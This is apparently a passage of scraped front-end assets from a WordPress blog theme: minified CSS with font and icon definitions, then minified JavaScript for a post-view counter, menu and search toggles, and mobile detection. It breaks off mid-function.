50%,#33a7b5)}.has-electric-grass-gradient-background{background:linear-gradient(135deg,#caf880,#71ce7e)}.has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}.has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}.has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}.has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}@font-face{font-family:'kutak';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak/assets/font-icons/fontello/font/kutak.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak/assets/font-icons/fontello/font/kutak.eot#iefix) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak/assets/font-icons/fontello/font/kutak.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak/assets/font-icons/fontello/font/kutak.woff) format('woff'),url(https://blog.netinfluence.ch/wp-content/themes/kutak/assets/font-icons/fontello/font/kutak.ttf) format('truetype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak/assets/font-icons/fontello/font/kutak.svg#kutak) format('svg');font-weight:400;font-style:normal}.classic-menu li.menu-item-has-children>a span::after,.search-submit::before,.post-cat::before,.post-cat-icon::before,.post-read-time::before,.post-date::before,.search-trigger::before,.entry-content ul>li::before,.post-media::before,.image-wrapper::before,.wp-block-image>a::after,.wp-block-image figure>a::after,.wp-block-gallery figure>a::after,.iframe-wrapper::after,input[type=checkbox]:checked::before,[class^="icon-"]::before,[class*=" icon-"]::before{font-family:"kutak";font-variant:normal;font-style:normal;font-weight:400;text-transform:none;text-decoration:none;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.classic-menu li.menu-item-has-children>a span::after{content:'\f105'}.classic-menu ul li.menu-item-has-children>a span::after{content:'\f105'}.search-trigger::before,.search-submit::before{content:'\e800'}.post-media::before,.image-wrapper::before{content:'\e815'}.wp-block-image>a::after,.wp-block-image figure>a::after,.wp-block-gallery figure>a::after{content:'\e828'}.iframe-wrapper::after{content:'\e81a'}.post-cat::before{content:'\f114'}.post-cat-icon::before{content:'\f114'}.post-read-time::before{content:'\e80f'}.post-date::before{content:'\e810'}.post-tag::before{content:'\f1ce'}.entry-content ul>li::before{content:'\e814'}input[type=checkbox]:checked::before{content:'\e81d'}.icon-search-alt:before{content:'\e800'}.icon-facebook-messenger:before{content:'\e801'}.icon-facebook:before{content:'\e802'}.icon-tiktok:before{content:'\e8a5'}.icon-whatsapp:before{content:'\e803'}.icon-viber:before{content:'\e804'}.icon-twitter:before{content:'\e805'}.icon-heart-solid:before{content:'\e806'}.icon-pinterest:before{content:'\e807'}.icon-heart:before{content:'\e808'}.icon-stumbleupon:before{content:'\e809'}.icon-instagram:before{content:'\e80a'}.icon-star-solid:before{content:'\e80b'}.icon-google-plus:before{content:'\e80c'}.icon-right-alt:before{content:'\e80d'}.icon-folder:before{content:'\e80e'}.icon-clock:before{content:'\e80f'}.icon-calendar:before{content:'\e810'}.icon-dot-circle:before{content:'\e811'}.icon-dot-circle-solid:before{content:'\e812'}.icon-circle:before{content:'\e813'}.icon-circle-solid:before{content:'\e814'}.icon-image:before{content:'\e815'}.icon-image-alt:before{content:'\e816'}.icon-star:before{content:'\e817'}.icon-camera:before{content:'\e818'}.icon-picture:before{content:'\e819'}.icon-video:before{content:'\e81a'}.icon-right-medium:before{content:'\e81b'}.icon-popup:before{content:'\e81c'}.icon-ok:before{content:'\e81d'}.icon-right-circle:before{content:'\e81e'}.icon-ok-alt:before{content:'\e81f'}.icon-link:before{content:'\e820'}.icon-zoom-in:before{content:'\e821'}.icon-zoom-out:before{content:'\e822'}.icon-left-medium:before{content:'\e823'}.icon-left-big:before{content:'\e824'}.icon-right-big:before{content:'\e825'}.icon-left-circle:before{content:'\e826'}.icon-ok-circle-alt:before{content:'\e827'}.icon-resize-full-circle:before{content:'\e828'}.icon-linkedin:before{content:'\e829'}.icon-tumblr:before{content:'\e82a'}.icon-vk:before{content:'\e82b'}.icon-up-medium:before{content:'\e82c'}.icon-down-medium:before{content:'\e82d'}.icon-up-big:before{content:'\e82e'}.icon-down-big:before{content:'\e82f'}.icon-spinner:before{content:'\e830'}.icon-print:before{content:'\e831'}.icon-dribbble:before{content:'\e832'}.icon-digg:before{content:'\e833'}.icon-youtube:before{content:'\e834'}.icon-spotify:before{content:'\e835'}.icon-stack-overflow:before{content:'\e836'}.icon-snapchat:before{content:'\e837'}.icon-steam:before{content:'\e838'}.icon-slack:before{content:'\e839'}.icon-skype:before{content:'\e83a'}.icon-product-hunt:before{content:'\e83b'}.icon-patreon:before{content:'\e83c'}.icon-medium:before{content:'\e83d'}.icon-lastfm:before{content:'\e83e'}.icon-kickstarter:before{content:'\e83f'}.icon-resize-full:before{content:'\e840'}.icon-itunes:before{content:'\e841'}.icon-github:before{content:'\e842'}.icon-foursquare:before{content:'\e843'}.icon-flickr:before{content:'\e844'}.icon-etsy:before{content:'\e845'}.icon-ello:before{content:'\e846'}.icon-ebay:before{content:'\e847'}.icon-bitcoin:before{content:'\e848'}.icon-bitbucket:before{content:'\e849'}.icon-behance:before{content:'\e84a'}.icon-audible:before{content:'\e84b'}.icon-app-store:before{content:'\e84c'}.icon-amazon:before{content:'\e84d'}.icon-500px:before{content:'\e84e'}.icon-reddit:before{content:'\e84f'}.icon-trello:before{content:'\e850'}.icon-twitch:before{content:'\e851'}.icon-vimeo:before{content:'\e852'}.icon-xing:before{content:'\e853'}.icon-codepen:before{content:'\e854'}.icon-adobe:before{content:'\e855'}.icon-google-play:before{content:'\e856'}.icon-android:before{content:'\e857'}.icon-apple:before{content:'\e858'}.icon-apple-pay:before{content:'\e859'}.icon-google-wallet:before{content:'\e85a'}.icon-stripe:before{content:'\e85b'}.icon-paypal:before{content:'\e85c'}.icon-cc-visa:before{content:'\e85d'}.icon-cc-amazon-pay:before{content:'\e85e'}.icon-cc-amex:before{content:'\e85f'}.icon-cc-apple-pay:before{content:'\e860'}.icon-cc-diners-club:before{content:'\e861'}.icon-cc-discover:before{content:'\e862'}.icon-cc-jcb:before{content:'\e863'}.icon-cc-mastercard:before{content:'\e864'}.icon-cc-paypal:before{content:'\e865'}.icon-cc-stripe:before{content:'\e866'}.icon-adjust:before{content:'\e867'}.icon-down-circle:before{content:'\e868'}.icon-up-circle:before{content:'\e869'}.icon-search:before{content:'\e86a'}.icon-down:before{content:'\e86b'}.icon-ok-circle:before{content:'\e86c'}.icon-left:before{content:'\e86d'}.icon-attention-circle:before{content:'\e86e'}.icon-right:before{content:'\e86f'}.icon-up:before{content:'\e870'}.icon-mail-alt:before{content:'\e871'}.icon-coffee:before{content:'\e872'}.icon-book:before{content:'\e873'}.icon-map-pin:before{content:'\e874'}.icon-send:before{content:'\e875'}.icon-calendar-alt:before{content:'\e876'}.icon-phone:before{content:'\e877'}.icon-info-circle:before{content:'\f085'}.icon-filter:before{content:'\f0b0'}.icon-beaker:before{content:'\f0c3'}.icon-mail:before{content:'\f0e0'}.icon-left-small:before{content:'\f104'}.icon-right-small:before{content:'\f105'}.icon-up-small:before{content:'\f106'}.icon-down-small:before{content:'\f107'}.icon-folder-alt:before{content:'\f114'}.icon-jsfiddle:before{content:'\f1cc'}.icon-circle-notch:before{content:'\f1ce'}.icon-copyright:before{content:'\f1f9'}@-webkit-keyframes formautofill{to{background:#fff0;color:#272727}}@keyframes formautofill{to{background:#fff0;color:#272727}}@-webkit-keyframes rotate{from{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}to{-webkit-transform:none;transform:none}}@keyframes rotate{from{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}to{-webkit-transform:none;transform:none}}@media print{*{-webkit-print-color-adjust:exact}.site-header,.site-footer,.related,.comment-respond,.comment .reply,.single .widget-area{display:none}.site-main{padding-top:0}.single .entry-content{max-width:100%}.comment-body,.entry-content>div,.entry-content>figure,.entry-content blockquote{page-break-inside:avoid}.site-content p>a,.site-content li>a,.site-content li p>a,.site-content p em>a,.site-content li em>a,.site-content p strong>a,.site-content li strong>a,.site-content table a:not(.button),blockquote cite a,.site-content figcaption>a,.site-content figcaption>em a{font-weight:inherit;color:inherit;border:none;padding:0}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{padding:8px 12px;background:white!important;color:#444}.entry-content ul>li::before{background-color:#000!important}.wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){max-width:660px}.entry-content .wp-block-image>a::after,.entry-content .wp-block-image figure>a::after,.entry-content .wp-block-gallery figure>a::after{display:none}}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-BoldItalic.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-BoldItalic.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-BoldItalic.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-BoldItalic.woff) format('woff');font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-XBold.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-XBold.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-XBold.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-XBold.woff) format('woff');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Thin.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Thin.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Thin.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Thin.woff) format('woff');font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Black.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Black.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Black.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Black.woff) format('woff');font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Italic.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Italic.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Italic.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Italic.woff) format('woff');font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-XBoldItalic.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-XBoldItalic.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-XBoldItalic.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-XBoldItalic.woff) format('woff');font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Light.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Light.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Light.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Light.woff) format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-ThinItalic.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-ThinItalic.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-ThinItalic.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-ThinItalic.woff) format('woff');font-weight:100;font-style:italic;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-LightItalic.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-LightItalic.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-LightItalic.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-LightItalic.woff) format('woff');font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Regular.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Regular.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Regular.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Regular.woff) format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Bold.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Bold.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Bold.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Bold.woff) format('woff');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-BlackItalic.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-BlackItalic.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-BlackItalic.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-BlackItalic.woff) format('woff');font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:'Eurostile';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/Eurostile-ExtendedTwo.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/Eurostile-ExtendedTwo.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/Eurostile-ExtendedTwo.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/Eurostile-ExtendedTwo.woff) format('woff'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/Eurostile-ExtendedTwo.ttf) format('truetype');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'EuroStyleNormal';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EuroStyleNormal.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EuroStyleNormal.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EuroStyleNormal.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EuroStyleNormal.woff) format('woff'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EuroStyleNormal.ttf) format('truetype');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Eurostile';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileExtended-Black.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileExtended-Black.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileExtended-Black.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileExtended-Black.woff) format('woff'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileExtended-Black.ttf) format('truetype');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Eurostile';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileRegular.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileRegular.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileRegular.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileRegular.woff) format('woff'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileRegular.ttf) format('truetype');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Eurostile';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileBQ-BoldExtended.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileBQ-BoldExtended.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileBQ-BoldExtended.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileBQ-BoldExtended.woff) format('woff'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileBQ-BoldExtended.ttf) format('truetype');font-weight:500;font-style:normal;font-display:swap}body{font-family:'InterFace',sans-serif;font-size:1rem;font-size:20px;line-height:1.7}.post-featured .post-content{margin:0 0 0 0px!important;background-color:#fff0}.post-featured .post-content .post-cats,.post-featured .post-content .post-title,.post-featured .post-content p,.post-featured .post-read-time,.post-featured .post-date,h3.post-featured-title,.post-featured-footer,.post-featured-cats{color:#fff}.post-content{margin:0 0 0 0}.post-featured .post-title,.post-title,h3.post-featured-title{font-family:'Eurostile',sans-serif;font-weight:400;font-style:normal;letter-spacing:.08rem}.featured-tab{font-family:'Eurostile',sans-serif;font-weight:500;font-style:normal;font-size:.7rem;margin-right:1rem;color:#fff}.featured-tab.is-active{color:#fff!important;border-bottom:0 solid #fff}.posts-featured{background-color:#5E17EB}@media print,screen and (min-width:1125px) .post-featured{width:60%}@media print,screen and (min-width:1125px) .posts-featured-sidebar{width:40%}.post-media.post-featured-media img,.post-media.article-heading-image img{object-fit:contain}.post-featured-content{padding-top:0}.post-featured-content h3.post-featured-title{line-height:1.4rem;letter-spacing:.06rem}.post-featured-media{width:50%}.post-featured-content{width:50%}.post-media{border-radius:0}.container{max-width:1496px}.logo img{width:auto;height:26px}.verslesite{float:right}.site-header{top:110px}#menu-site{z-index:5;position:fixed;top:0;left:0;width:100%;height:110px}a.liensite{float:right;color:#5e17eb;font-size:20px;margin-left:30px}a.liensite-active{font-weight:700}@media print,screen and (min-width:1200px){.header-classic .posts-featured{padding-top:225px}}@media print,screen and (min-width:500px){.logo-default{display:none}}.header-classic .site-navigation,.header-classic .main-navigation,.classic-menu,.classic-menu>li>a{height:100%;color:#5E17EB;font-size:20px;font-weight:500;font-style:normal;font-family:'Eurostile',sans-serif}.header-classic .site-header-colorf{background-color:#5E17EB;border-bottom:1px solid #eee}.header-classic .site-header-color{border-bottom:0}.search-trigger{color:#5E17EB}.article-heading{background-color:#5E17EB;color:#fff}.article-heading .article-title{font-weight:500}.article-heading .article-title,.article-heading .article-heading-cats,.article-heading .article-heading-footer{color:#fff}.article-heading-image{min-height:0}@media print,screen and (min-width:1200px){.header-classic .article-heading{padding-top:225px}}.post-media{background-color:#fff0}@media print,screen and (min-width:1080px){.single-post:not(.has-sidebar) .share-button{color:#5E17EB}}.post-related{background-color:#5E17EB;color:#fff}.post-related .section-title{color:#fff;font-family:'Eurostile',sans-serif}@media print,screen and (min-width:1200px){.site-heading{padding-top:225px;background-color:#5E17EB;color:#fff}.site-heading h1{color:#fff}.site-heading .post-cat,.site-heading .term-count,.site-heading .term-count span,.site-heading p{color:#fff}}.featured-tab::after{background-color:#fff!important}

--- FILE ---
content_type: text/javascript
request_url: https://blog.netinfluence.ch/wp-content/cache/wpo-minify/1741870432/assets/wpo-minify-footer-49980d14.min.js
body_size: 5310
content:

document.addEventListener("DOMContentLoaded",(function(){fetch(ajax_tptn_tracker.ajax_url,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded","Cache-Control":"no-cache"},body:new URLSearchParams({action:"tptn_tracker",top_ten_id:ajax_tptn_tracker.top_ten_id,top_ten_blog_id:ajax_tptn_tracker.top_ten_blog_id,activate_counter:ajax_tptn_tracker.activate_counter,top_ten_debug:ajax_tptn_tracker.top_ten_debug}).toString()}).then((function(t){return t.json()})).then((function(t){})).catch((function(t){}))}));



(function($){'use strict';var $window=$(window),window_width=Math.max(document.documentElement.clientWidth,window.innerWidth||0),scrollTop=window.pageYOffset||document.documentElement.scrollTop,lazy_elements=[],infinite_scroll_elements=[],is_loading_more_posts=!1,rAF=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame||function(callback){return window.setTimeout(callback,1000/60)},user_agent=navigator.userAgent||navigator.vendor||window.opera,is_mobile=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(user_agent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(user_agent.substr(0,4)),is_object_fit_supported=('objectFit' in document.documentElement.style),is_ie=/Trident\/|MSIE /.test(user_agent),on_resize=function(callback,timeout){onresize=function(){clearTimeout(timeout);timeout=setTimeout(callback,10)};return callback};if(is_mobile){$('html').addClass('is-mobile')}
if(is_ie){$('html').addClass('is-ie')}
$('html').addClass('is-using-mouse');$(document).on('click',function(){$('html').addClass('is-using-mouse')});$(document).on('keydown',function(){$('html').removeClass('is-using-mouse')});setTimeout(function(){$('html').addClass('is-animation-ready')},300);var $adebouncedresize=$.event.special.adebouncedresize={timeout:null,setup:function(){$(this).on('resize',$adebouncedresize.handler)},teardown:function(){$(this).off('resize',$adebouncedresize.handler)},handler:function(event,execAsap){var context=this,args=arguments,dispatch=function(){event.type='adebouncedresize';$.event.dispatch.apply(context,args)};if($adebouncedresize.timeout){clearTimeout($adebouncedresize.timeout)}
execAsap?dispatch():$adebouncedresize.timeout=setTimeout(dispatch,50)},};function resize_window(){var temp_width=Math.max(document.documentElement.clientWidth,window.innerWidth||0);if(is_mobile&&window_width==temp_width){}else{window_width=Math.max(document.documentElement.clientWidth,window.innerWidth||0);initLazyLoadMedia();initInfiniteScroll()}}
function image_vw(){$('.window-width, .img-vw').remove();$('body').append('<span class="window-width">'+window_width.toFixed(0)+'</span>');$('.post-media').each(function(index,element){var $el=$(element);var width=$el.find('.image-wrapper').outerWidth(!0);var vw=width/window_width*100;$el.find('.image-wrapper').append('<span class="img-vw">'+width.toFixed(0)+' - '+vw.toFixed(2)+'</span>')})}
$window.on('adebouncedresize orientationchange',function(){rAF(resize_window)});function stickyHeader(){if(scrollTop>5){$('#masthead').addClass('is-sticky')}else{$('#masthead').removeClass('is-sticky')}}
$(document).on('click','.menu-trigger',function(event){event.preventDefault();var $this=$(this),$html=$('html'),$header=$('.site-header'),$search_trigger=$('.search-trigger');$('.site-actions-bg').css('height',$('.site-navigation-container').outerHeight()+85);if($this.hasClass('is-active')){$header.removeClass('is-menu-ready');$html.removeClass('is-scroll-disabled');setTimeout(function(){$this.removeClass('is-active');$header.removeClass('is-menu-active');$('.site-actions-bg').css('height',$('.site-search').outerHeight()+65)},50)}else{$html.addClass('is-scroll-disabled');$this.addClass('is-active');$header.addClass('is-menu-active').removeClass('is-search-active is-search-ready');$search_trigger.removeClass('is-active');setTimeout(function(){$header.addClass('is-menu-ready')},250)}});$(document).on('click','.search-trigger',function(event){event.preventDefault();var $this=$(this),$html=$('html'),$header=$('.site-header'),$menu_trigger=$('.menu-trigger');$('.site-actions-bg').css('height',$('.site-search').outerHeight()+65);if($this.hasClass('is-active')){$header.removeClass('is-search-ready');$html.removeClass('is-scroll-disabled');setTimeout(function(){$this.removeClass('is-active');$header.removeClass('is-search-active');$('.site-actions-bg').css('height',$('.site-search').outerHeight()+65)},50)}else{$html.addClass('is-scroll-disabled');$this.addClass('is-active');$header.addClass('is-search-active').removeClass('is-menu-active is-menu-ready');$menu_trigger.removeClass('is-active');setTimeout(function(){$header.addClass('is-search-ready');$('.site-search .search-form .search-field').focus()},150)}});$(document).on('click','.site-navigation li.menu-item-has-children > a',function(event){if(window_width<980){event.preventDefault();var $this=$(this),$list=$this.closest('li'),$dropdown=$list.find('ul:first'),$parentUl=$list.closest('ul'),subLevel=$list.parents('ul').length,dropHeight=$dropdown.prop('scrollHeight'),parentUlHeight=$parentUl.prop('scrollHeight');if($list.hasClass('is-active')){if(1<subLevel){$parentUl.css({'max-height':parentUlHeight-dropHeight})}
$list.removeClass('is-active');$dropdown.css({'max-height':0})}else{if(1<subLevel){$parentUl.css({'max-height':parentUlHeight+dropHeight})}
$list.addClass('is-active');$dropdown.css({'max-height':dropHeight})}}});$(document).on('click','.site-actions-backdrop',function(event){event.preventDefault();var $header=$('.site-header'),$html=$('html'),$menu_trigger=$('.menu-trigger'),$search_trigger=$('.search-trigger');$html.removeClass('is-scroll-disabled');$header.removeClass('is-search-ready is-menu-ready');setTimeout(function(){$header.removeClass('is-menu-active is-search-active');$menu_trigger.removeClass('is-active');$search_trigger.removeClass('is-active');$('.site-actions-bg').css('height',$('.site-search').outerHeight()+65)},50)});$(document).on('click','.featured-tab',function(event){event.preventDefault();var $this=$(this),$tabs=$('.featured-tab'),$panels=$('.featured-panel'),$panel=$($this.data('id'));if(!$this.hasClass('is-active')){$tabs.removeClass('is-active');$this.addClass('is-active');$panels.removeClass('is-active');$panel.addClass('is-active')}});function waitForImages(element,callback){var matchUrl=/url\(\s*(['"]?)(.*?)\1\s*\)/g;var 